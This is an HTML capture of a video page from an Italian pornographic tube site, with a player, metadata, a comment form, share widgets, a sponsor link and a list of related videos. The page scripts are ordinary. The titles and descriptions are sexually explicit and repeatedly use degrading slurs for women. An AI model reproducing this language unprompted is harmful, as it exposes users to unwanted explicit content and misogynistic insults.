

--- FILE ---
content_type: text/html; charset: iso-8859-1;charset=UTF-8
request_url: https://luporno.net/video/tettona-brunetta-succhia-e-scopa-un-dildo-1904.html
body_size: 9679
content:
<!doctype html>
<html class="no-js" lang="it">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<title>Tettona brunetta succhia e scopa un dildo</title>
	<meta name="keywords" content="tettona, figa bagnata, fighetta rasata, mora, dildo" />
	<meta name="description" content="Tettona brunetta in calore succhia un dildo con tantissima voglia e poi se lo infila nella sua fighetta bagnata perchÃ© la zoccola vuole raggiungere l'org..." />
	    <link rel="canonical" href="https://luporno.net/video/tettona-brunetta-succhia-e-scopa-un-dildo-1904.html" />
		<meta property="og:image" content="https://luporno.net/media/thumbs/4/5/c/5/4/45c54d4e464d1549907a5b79499e203a.mp4/45c54d4e464d1549907a5b79499e203a.mp4-4.jpg">
        <meta property="og:title" content="Tettona brunetta succhia e scopa un dildo">
        <meta property="og:description" content="Tettona brunetta in calore succhia un dildo con tantissima voglia e poi se lo infila nella sua fighetta bagnata perchÃ© la zoccola vuole raggiungere l'org...">
        <meta property="og:url" content="https://luporno.net/video/tettona-brunetta-succhia-e-scopa-un-dildo-1904.html">
		<meta property="og:image:type" content="image/jpeg">
        <meta property="og:image:width" content="258">
        <meta property="og:image:height" content="166">
		        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="@porno_addicted" />
        <meta name="twitter:title" content="Tettona brunetta succhia e scopa un dildo" />
        <meta name="twitter:description" content="Tettona brunetta in calore succhia un dildo con tantissima voglia e poi se lo infila nella sua fighetta bagnata perchÃ© la zoccola vuole raggiungere l'org..." />
        <meta name="twitter:image" content="https://luporno.net/media/thumbs/4/5/c/5/4/45c54d4e464d1549907a5b79499e203a.mp4/45c54d4e464d1549907a5b79499e203a.mp4-4.jpg" />
    <link type="text/css" href="https://luporno.net/core/css/base.css" rel="stylesheet" />
	<link rel="stylesheet" href="https://luporno.net/templates/tubenew/css/normalize.css">
	<link type="text/css" href="https://fonts.googleapis.com/css?family=Lato:400,700" rel="stylesheet" />	
	<link type="text/css" href="https://luporno.net/templates/tubenew/css/style.css" rel="stylesheet" />
	<link rel="stylesheet" href="https://luporno.net/templates/tubenew/css/flexnav.css" type="text/css" />  	
	<link type="text/css" href="https://luporno.net/templates/tubenew/js/slidingPanel/css/slide.css" rel="stylesheet" />
	<link type="text/css" href="https://luporno.net/templates/tubenew/js/uniform/css/uniform.default.css" rel="stylesheet" />
	<link type="text/css" href="https://luporno.net/templates/tubenew/js/cbox/colorbox.css" rel="stylesheet" />
	<script type="text/javascript">
		var _basehttp = 'https://luporno.net';
	</script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.8.23/jquery-ui.min.js"></script>
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/uniform/jquery.uniform.min.js"></script>
    <script src="https://luporno.net/includes/player/flowplayer-3.2.11.min.js"></script>
    <script type="text/javascript" src="https://luporno.net/core/js/thumbchange.js"></script>	
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/slidingPanel/js/slide.js"></script>
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/template.function.js"></script>
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/cbox/jquery.colorbox-min.js"></script>
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/vendor/modernizr-2.7.1.min.js"></script>
	<script type="text/javascript" src="https://luporno.net/templates/tubenew/js/jquery.flexnav.js"></script>
    <style type="text/css">
            @media (max-width:860px) {
                #pagination .contents {text-align: center}
                #pagination .contents a{display:none;}
                #pagination .contents a.next{display:inline;}
            }
        </style>	
	
    <script type="text/javascript">
        $(document).ready(function(){
            $('#reportVideo').bind('click',function(){
                var link = $(this).attr('href');
                $.colorbox({
                    iframe: true,
                    href: link,
                    width: '550px',
                    height: '460px'
                });
                return false;
            });
            
            $('#addToFavs').bind('click',function(){
                var link = $(this).attr('href');
                $.colorbox({
                    href: link
                });
                return false;
            });
            $('#embedVideo').bind('click',function(){
                $('.embedBox').toggle(500);
                return false;
            });
			
			$(".flexnav").flexNav();
			
			$( ".user-menu" ).click(function() {
				$("#user-navmenu").toggle("slow");
			});

			
        });
    </script>
	
	 
	
	
</head>
<body class="one-page">
    		<header id="top">
			<div class="wrapper">
				<div class="logo"><a href="https://luporno.net" id="logo"><img src="https://luporno.net/templates/tubenew/img/logo.png" alt="luporno.net" title="luporno.net" /></a></div>

                                <ul id="login">
                                    
                                    
                                    									    
                                        <li><a href="https://luporno.net/login" class="login first">Login</a></li>
                                        <li class="last"><a href="https://luporno.net/upload">Carica</a></li>
                                        <li><a href="https://luporno.net/signup" class="last">Iscriviti</a></li>
                                                                    </ul>

								
					<nav id="menu">
					<div class="menu-button">Menu</div>
						<ul id="navmenu" class="flexnav one-page lavaLampWithImage" data-breakpoint="800">	
							
							<li ><a href="https://luporno.net/ultimi-aggiunti/">Ultimi Aggiunti</a></li>
							<li ><a href="https://luporno.net/categorie/">Categorie Video</a></li>
							<li class="current"><a href="https://luporno.net/lista-pornostar/">Lista Pornostar</a></li>							
							<li ><a href="https://luporno.net/membri/">Area Utenti</a></li>
							<li ><a href="https://luporno.net/foto/">Foto Sexy</a></li>
							<li ><a href="https://luporno.net/piu-votati/">Più Votati</a></li>
							<li ><a href="https://luporno.net/piu-visti/">Più Visti</a></li>
							<li ><a href="https://luporno.net/piu-lunghi/">Più Lunghi</a></li>
							<li ><a href="https://luporno.net/piu-comentati/">Più Commentati</a></li>
							<li ><a href="https://luporno.net/a-caso/">A caso</a></li>
							
						</ul>
					</nav>

				<div id="header-bar">
<!--					<nav id="secondary-menu">
					<div class="user-menu">User Menu</div>
						<ul id="user-navmenu">

						</ul>
					</nav>-->
					
					<div id="search">
						<form method="get" action="https://luporno.net/searchgate.php">	
						<div class="search-buttons">
							<!--<strong>Cerca:</strong> -->
						<!--	<span class="space-bar"></span> 
							<a id="SearchButton3" class="members" onclick="changeSearch('Button3')" href="#" >Membri</a>
							<span class="space-bar"></span> 
							<a id="SearchButton1" class="videos" onclick="changeSearch('Button1')" href="#" >Video</a>
							<span class="space-bar"></span> 			
							<a id="SearchButton2" class="photos" onclick="changeSearch('Button2')" href="#" >Foto</a>
						</div> -->
						
						<div class="search-inputs">
							<input type="hidden" value="search" name="mode">
							<input type="hidden" value="videos" id="type" name="type">
							<input type="text" id="q" onfocus="this.value=''" value="Cerca Video" name="q">
							<input name="button" type="image" src="https://luporno.net/templates/tubenew/img/search-icon.png" alt="search-icon">
						</div>
						</form>     
					</div>
				</div>
			</div>
		</header>	<div class="wrapper">
		<section id="left">
        
		
		
<div class="header icon1"><h1>Tettona brunetta succhia e scopa un dildo</h1></div>			
<div class="contents">
    <div id="player">
        		<video id="videoPlayer" src="https://cdn.luporno.net/video/10/52372.mp4" preload="auto" style="width: 965px; height: 520px;max-width:100%" controls="controls" onClick="this.play();" poster="https://luporno.net/media/thumbs/4/5/c/5/4/45c54d4e464d1549907a5b79499e203a.mp4/45c54d4e464d1549907a5b79499e203a.mp4-4b.jpg">
    	</video>
	    </div>

    <div id="video">
		
        <div class="option">
            <div class="column">
			<div class="social-icons">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_button_twitter"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_button_tumblr"></a>
<a class="a2a_button_whatsapp"></a>
</div>
<script type="text/javascript">
var a2a_config = a2a_config || {};
a2a_config.linkname = "#Lupoporno";
a2a_config.linkurl = "";
</script>
<script type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
</div> <br><br><br>
                <strong>Aggiunto </strong>: 2016-09-02 17:22:54<br />
                <strong>Caricato da</strong>: 
                                <a href='https://luporno.net/user/vitovitale-16/' rel="nofollow">VitoVitale</a>
                                <br />
                <strong>Durata</strong>: 06:11<br />
				Sponsor: <a rel="nofollow" target="_blank" href='http://ddfnetwork.com/home.html?nats=MTAwMDAwMjIxNi41LjIzLjIzLjAuMC4wLjAuMA' ><img src="https://luporno.net/sponsors/ddfnetwork.jpg" alt="Logo Sponsor Site" width="160" height="50"/></a></a></br>
				<h3><a href="https://luporno.net/action.php?action=embedVideo&id=1904" id="embedVideo" rel="nofollow"><img src="https://luporno.net/embed.png" alt="Embed Video" width="110px" height="30px"></a></h3>
								
            </div>
            <div class="column second">					
											<div class="desc">
							 Tettona <a href="https://luporno.net/search/brunetta/" style="color:#00F;font-weight:bold">brunetta</a> in calore succhia un <a href="https://luporno.net/search/dildo/" style="color:#00F;font-weight:bold">dildo</a> con tantissima voglia e poi se lo infila nella sua fighetta bagnata perchÃ© la zoccola vuole raggiungere l'orgasmo.Inizialmente la baldracca si sditalina la vagina focosa con dei intensi ditalini e poi comincia a farsi masturbare intensamente con il giocattolo sessuale.						</div>
									
                <strong>Categorie:</strong> <a href='https://luporno.net/dildo/' class='link12' >Dildo</a>, <a href='https://luporno.net/tettone/' class='link12' >Tettone</a>, <a href='https://luporno.net/video-hd/' class='link12' >Video HD</a><br />  
                 <strong>Parole Chiavi:</strong> <a href="https://luporno.net/search/tettona/">tettona</a>, <a href="https://luporno.net/search/figa-bagnata/">figa bagnata</a>, <a href="https://luporno.net/search/fighetta-rasata/">fighetta rasata</a>, <a href="https://luporno.net/search/mora/">mora</a>, <a href="https://luporno.net/search/dildo/">dildo</a><br />                 <strong>Visualisazioni:</strong> 4239</br>
				</br>
				<center><a href="http://ddfnetwork.com/home.html?nats=MTAwMDAwMjIxNi41LjIzLjIzLjAuMC4wLjAuMA" target="_blank" rel="nofollow"><img src="https://luporno.net/cooltext1621086094.png" onmouseover="this.src='https://luporno.net/cooltext1621086094MouseOver.png';" onmouseout="this.src='https://luporno.net/cooltext1621086094.png';"/></a></center>
            </div>
            <div class="column last">
                <div class="row">
                    <link rel="stylesheet" href="https://luporno.net/includes/rating/js/jRating.jquery.css" type="text/css" />
<script type="text/javascript" src="https://luporno.net/includes/rating/js/jRating.jquery.js"></script>
<script type="text/javascript">
  $(document).ready(function(){	
	$(".ratingStars").jRating({
	  'rateMax': 100,
	  onSuccess : function(){	  	  		
		$("#ratingStarsMessage").text("Thanks for voting!"); 
	  },
	  onError : function(){
	  	$("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery."); 
	  }
	},'json');	
  });
</script>
<div class="ratingStars" data-average="100" data-id="1904" data-type='0'></div>
<div id="ratingStarsMessage"></div>                </div>
                <div class="row">
                    <a href="https://luporno.net/action.php?action=add_favorites&id=1904" id="addToFavs" rel="nofollow">Aggiungi ai favoriti</a><br />
                    <a href="https://luporno.net/action.php?action=reportVideo&id=1904" id="reportVideo" rel="nofollow">Segnala video</a>
					<br /><br />
						    <!-- <div class="g-plusone" data-annotation="inline" data-width="120"></div><br /> -->
					<a href="https://twitter.com/porno_addicted" class="twitter-follow-button" data-show-count="true" data-lang="it" data-show-screen-name="false">Segui @Porno_Addicted</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>		
                </div>
            </div>
        </div>
        <div class="embedBox" style="display: none;">
            <div id="incFavs">
                <!--<h3>Embed Video</h3>-->
				 
                    Se vuoi aggiungere questo video al tuo sito copia e incola il seguente codice:<br />
                    Link Follow:</br> <textarea style='width: 90%;'><iframe src='https://luporno.net/embed/1904' frameborder='0' height='400' width='600'></iframe><br>Il video <strong>Tettona brunetta succhia e scopa un dildo</strong> e fornito da <a href='https://luporno.net'>LupoPorno.mobi</a></textarea></br>
					
					Link NoFollow:</br> <textarea style='width: 90%;'><iframe src='https://luporno.net/embed/1904' frameborder='0' height='400' width='600'></iframe><br>Il video <strong>Tettona brunetta succhia e scopa un dildo</strong> e fornito da <a href='https://luporno.net' rel="nofollow">LupoPorno.mobi</a></textarea>
                </p>
				</div>
        </div>
    </div>
</div>

<!-- eof contents -->

<div class="header icon2">

    <h2>Commenti</h2>
</div>
<div class="contents comments">
    <div class="forms-wrapper">      
        <div id='ajaxComments'><!-- comments will display in here / komenty tutaj sie pojawia --></div>            
<div class="add-wall-post row">
    <div id="ajaxComments"></div>
   	<span name="myspan" id="myspan"></span>
    
	
	
	
	
	<form id="myform" name="comments" class="sendCommentsBox" action="javascript:jSendComment('#myform');">        
		 <table  style="width:100%;float:left">
<tbody>
<tr>
<td class="tabelstanga">

 <strong>Aggiungi Commento:</strong><br>
        <input type='hidden' name='id' id='id' value='1904' />
		<input style="width: 100%;" type='hidden' name='type' id='type' value='0' />
        <input style="width: 100%;"  type='text' name='sername' id='username' value=''  Placeholder="Nome Utente" /><br>
        <textarea style="width: 100%;" name="comment" id="comment" placeholder="Scrivi il tuo commento"></textarea><br />

</td>
<td class="tabeldreapta">
<div class="continutdreapta">
<small>Sei Umano? </small><br>
		<img class="captcha" src="https://luporno.net/captcha.php" id="captchaImage" align="absmiddle" /><br>
		<input type="text" value="" size="10" name="captcha" id="captchaCom" /><br />		
       <input type="submit" name="button" id="button" value="Publica Commento" />
 </div>
</td>
</tr>
</tbody>
</table>

    </form>
	
	
	
	
	
	
	
	
	
	
	
</div>
<script language="javascript">
var page = 0;
function jSendComment(form){
    var poststr = "id=" + 1904 +
                "&type=" + encodeURI($(form).find("#type").val()) + 
				"&captcha=" + encodeURI($(form).find("#captchaCom").val()) + 
				"&username=" + encodeURI($(form).find("#username").val()) + 
                "&comment=" + encodeURI($(form).find("#comment").val());

    $.ajax({
        type: 'POST',
        dataType: 'json',
        url: 'https://luporno.net/includes/ajax.post_comment.php',
        data: poststr,
        cache: false,
        crossDomain: false,
        success: function(data){
			if(data.error !== 'true'){
            	$('#comment').val('');
				$('#myform').hide();
			}
            $('#myspan').html(data.info);
            reloadComments(page);
        }
    });
}	
function reloadComments(page) {
    $("#ajaxComments").load("https://luporno.net/templates/tubenew/template.ajax_comments.php?id=1904&type=0&time=" + new Date().getTime() + "&page=" + page);
}					
$(document).ready(function(){	
     $("#ajaxComments").load("https://luporno.net/templates/tubenew/template.ajax_comments.php?id=1904&type=0&time=" + new Date().getTime());
});
</script>    </div>  
</div>					


<div class="header icon1">
    <h2>Video Collegati</h2>
</div>		
<div class="contents">		
    <div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/tettona-mora-si-fa-soddisfare-la-figa-con-un-dildo-1902.html">		
							<script type='text/javascript'>stat['6980950cee18d']=0; pic['6980950cee18d']=new Array(); pics['6980950cee18d']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/2/7/c/1/9/27c1987b1878ab2d7ba16f51817d49e1.mp4/27c1987b1878ab2d7ba16f51817d49e1.mp4-7.jpg" alt="Tettona mora si fa soddisfare la figa con un dildo" id="6980950cee18d" onmouseover='startm("6980950cee18d","https://luporno.net/media/thumbs/2/7/c/1/9/27c1987b1878ab2d7ba16f51817d49e1.mp4/27c1987b1878ab2d7ba16f51817d49e1.mp4-",".jpg");' onmouseout='endm("6980950cee18d"); this.src="https://luporno.net/media/thumbs/2/7/c/1/9/27c1987b1878ab2d7ba16f51817d49e1.mp4/27c1987b1878ab2d7ba16f51817d49e1.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/tettona-mora-si-fa-soddisfare-la-figa-con-un-dildo-1902.html">Tettona mora si fa soddisfare la figa con un dildo</a></h3><br />
                    <span class="left">Durata: 06:15 | Aggiunto: 3432 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Tettona mora molto bella si mette sul divano masturbandosi la vagina focosa con un dildo.Una vera puttane...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/bella-brunetta-eccitata-si-masturba-sul-divano-2588.html">		
							<script type='text/javascript'>stat['6980950cee3e1']=0; pic['6980950cee3e1']=new Array(); pics['6980950cee3e1']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/2/4/d/7/f/24d7fd0370cb14970050f8e4b74a1d90.mp4/24d7fd0370cb14970050f8e4b74a1d90.mp4-4.jpg" alt="Bella brunetta eccitata si masturba sul divano" id="6980950cee3e1" onmouseover='startm("6980950cee3e1","https://luporno.net/media/thumbs/2/4/d/7/f/24d7fd0370cb14970050f8e4b74a1d90.mp4/24d7fd0370cb14970050f8e4b74a1d90.mp4-",".jpg");' onmouseout='endm("6980950cee3e1"); this.src="https://luporno.net/media/thumbs/2/4/d/7/f/24d7fd0370cb14970050f8e4b74a1d90.mp4/24d7fd0370cb14970050f8e4b74a1d90.mp4-4.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/bella-brunetta-eccitata-si-masturba-sul-divano-2588.html">Bella brunetta eccitata si masturba sul divano</a></h3><br />
                    <span class="left">Durata: 05:00 | Aggiunto: 3335 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Una bella brunetta eccitatissima si mette sul divano dove geme di piacere perchÃ© si infila un dildo ne...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/baldracca-brunetta-si-infila-il-dildo-in-figa-1326.html">		
							<script type='text/javascript'>stat['6980950cee594']=0; pic['6980950cee594']=new Array(); pics['6980950cee594']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/b/e/8/8/7/be8875a540b4e812f30d1074987fe086.mp4/be8875a540b4e812f30d1074987fe086.mp4-2.jpg" alt="Baldracca brunetta si infila il dildo in figa" id="6980950cee594" onmouseover='startm("6980950cee594","https://luporno.net/media/thumbs/b/e/8/8/7/be8875a540b4e812f30d1074987fe086.mp4/be8875a540b4e812f30d1074987fe086.mp4-",".jpg");' onmouseout='endm("6980950cee594"); this.src="https://luporno.net/media/thumbs/b/e/8/8/7/be8875a540b4e812f30d1074987fe086.mp4/be8875a540b4e812f30d1074987fe086.mp4-2.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/baldracca-brunetta-si-infila-il-dildo-in-figa-1326.html">Baldracca brunetta si infila il dildo in figa</a></h3><br />
                    <span class="left">Durata: 04:12 | Aggiunto: 3465 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Baldracca brunetta si infila un dildo nella sua fighetta bagnata e rasata facendo una arrapante masturbaz...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/mignotta-brunetta-si-infila-un-dildo-in-figa-2616.html">		
							<script type='text/javascript'>stat['6980950cee738']=0; pic['6980950cee738']=new Array(); pics['6980950cee738']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/c/c/8/1/c/cc81c95939ce24cbb6d950cb8a2a066f.mp4/cc81c95939ce24cbb6d950cb8a2a066f.mp4-5.jpg" alt="Mignotta brunetta si infila un dildo in figa" id="6980950cee738" onmouseover='startm("6980950cee738","https://luporno.net/media/thumbs/c/c/8/1/c/cc81c95939ce24cbb6d950cb8a2a066f.mp4/cc81c95939ce24cbb6d950cb8a2a066f.mp4-",".jpg");' onmouseout='endm("6980950cee738"); this.src="https://luporno.net/media/thumbs/c/c/8/1/c/cc81c95939ce24cbb6d950cb8a2a066f.mp4/cc81c95939ce24cbb6d950cb8a2a066f.mp4-5.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/mignotta-brunetta-si-infila-un-dildo-in-figa-2616.html">Mignotta brunetta si infila un dildo in figa</a></h3><br />
                    <span class="left">Durata: 05:00 | Aggiunto: 3344 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Bellissima mignotta brunetta si mette a pecorina masturbandosi la figa bagnata infilandosi un dildo da di...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/mignotta-tettona-si-masturba-con-un-grande-cazzone-finto-1491.html">		
							<script type='text/javascript'>stat['6980950cee91c']=0; pic['6980950cee91c']=new Array(); pics['6980950cee91c']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/6/7/4/0/5/67405551dca98c18005fff8cc267d84c.mp4/67405551dca98c18005fff8cc267d84c.mp4-7.jpg" alt="Mignotta tettona si masturba con un grande cazzone finto" id="6980950cee91c" onmouseover='startm("6980950cee91c","https://luporno.net/media/thumbs/6/7/4/0/5/67405551dca98c18005fff8cc267d84c.mp4/67405551dca98c18005fff8cc267d84c.mp4-",".jpg");' onmouseout='endm("6980950cee91c"); this.src="https://luporno.net/media/thumbs/6/7/4/0/5/67405551dca98c18005fff8cc267d84c.mp4/67405551dca98c18005fff8cc267d84c.mp4-7.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/mignotta-tettona-si-masturba-con-un-grande-cazzone-finto-1491.html">Mignotta tettona si masturba con un grande cazzone finto</a></h3><br />
                    <span class="left">Durata: 07:39 | Aggiunto: 3056 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Mignotta tettona inarrestabile si infila tutto dentro nella passera bagnata e rasata un grande cazzone di...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/troietta-tetton-brunetta-e-perversa-in-calore-1488.html">		
							<script type='text/javascript'>stat['6980950ceeafc']=0; pic['6980950ceeafc']=new Array(); pics['6980950ceeafc']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/c/4/4/3/c/c443ceaca13ee877dbeae7f87aeb2e5b.mp4/c443ceaca13ee877dbeae7f87aeb2e5b.mp4-8.jpg" alt="Troietta tetton brunetta e perversa in calore" id="6980950ceeafc" onmouseover='startm("6980950ceeafc","https://luporno.net/media/thumbs/c/4/4/3/c/c443ceaca13ee877dbeae7f87aeb2e5b.mp4/c443ceaca13ee877dbeae7f87aeb2e5b.mp4-",".jpg");' onmouseout='endm("6980950ceeafc"); this.src="https://luporno.net/media/thumbs/c/4/4/3/c/c443ceaca13ee877dbeae7f87aeb2e5b.mp4/c443ceaca13ee877dbeae7f87aeb2e5b.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/troietta-tetton-brunetta-e-perversa-in-calore-1488.html">Troietta tetton brunetta e perversa in calore</a></h3><br />
                    <span class="left">Durata: 07:26 | Aggiunto: 3447 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Ecco una troietta brunetta molto perversa che guarda fisso la telecamera mentre si sditalina la vagina fo...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/bionda-perversa-si-sditalina-la-fighetta-e-masturba-un-dildo-2625.html">		
							<script type='text/javascript'>stat['6980950ceed02']=0; pic['6980950ceed02']=new Array(); pics['6980950ceed02']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/d/3/4/2/5/d3425a7b0953524bd783dd21c3e85502.mp4/d3425a7b0953524bd783dd21c3e85502.mp4-8.jpg" alt="Bionda perversa si sditalina la fighetta e masturba un dildo" id="6980950ceed02" onmouseover='startm("6980950ceed02","https://luporno.net/media/thumbs/d/3/4/2/5/d3425a7b0953524bd783dd21c3e85502.mp4/d3425a7b0953524bd783dd21c3e85502.mp4-",".jpg");' onmouseout='endm("6980950ceed02"); this.src="https://luporno.net/media/thumbs/d/3/4/2/5/d3425a7b0953524bd783dd21c3e85502.mp4/d3425a7b0953524bd783dd21c3e85502.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/bionda-perversa-si-sditalina-la-fighetta-e-masturba-un-dildo-2625.html">Bionda perversa si sditalina la fighetta e masturba un dildo...</a></h3><br />
                    <span class="left">Durata: 05:00 | Aggiunto: 3051 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:71%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Una perversa bionda molto eccitata si mette sul divano masturbandosi vogliosamente la fighetta bagnata e ...</span>
		</div>
	</div>
</div><div class="content   last">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/un-dildo-grosso-per-la-brunetta-eccitata-205.html">		
							<script type='text/javascript'>stat['6980950ceee9d']=0; pic['6980950ceee9d']=new Array(); pics['6980950ceee9d']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
				<img src="https://luporno.net/media/thumbs/2/5/7/7/5/25775717566819c819a70f06783e598e.mp4/25775717566819c819a70f06783e598e.mp4-8.jpg" alt="Un dildo grosso per la brunetta eccitata" id="6980950ceee9d" onmouseover='startm("6980950ceee9d","https://luporno.net/media/thumbs/2/5/7/7/5/25775717566819c819a70f06783e598e.mp4/25775717566819c819a70f06783e598e.mp4-",".jpg");' onmouseout='endm("6980950ceee9d"); this.src="https://luporno.net/media/thumbs/2/5/7/7/5/25775717566819c819a70f06783e598e.mp4/25775717566819c819a70f06783e598e.mp4-8.jpg";'  width="258"  height="166" class="content_image">
			 
			</a>        
		</div>	
		
		<div class="text">
		    <h3><a href="https://luporno.net/video/un-dildo-grosso-per-la-brunetta-eccitata-205.html">Un dildo grosso per la brunetta eccitata</a></h3><br />
                    <span class="left">Durata: 05:00 | Aggiunto: 3554 giorni fa</span>	
                    <br />
                                        <span class="star_off">
                            <span class="star_on" style="width:0%"></span>
                    </span>
                    <br /><br />
                    <span class="left">Spettacolare zoccola brunetta con tette grandi e fisico da urlo ha una voglia pazzesca di sesso e in manc...</span>
		</div>
	</div>
</div><div class="content  ">
	<div class="bg">
		<div class="img">
			<a href="https://luporno.net/video/giovane-puttana-mora-si-infila-un-dildo-nella-fregna-stretta-1899.html">		
							<script type='text/javascript'>stat['6980950cef037']=0; pic['6980950cef037']=new Array(); pics['6980950cef037']=new Array(1,1,1,1,1,1,1,1,1,1);</script>
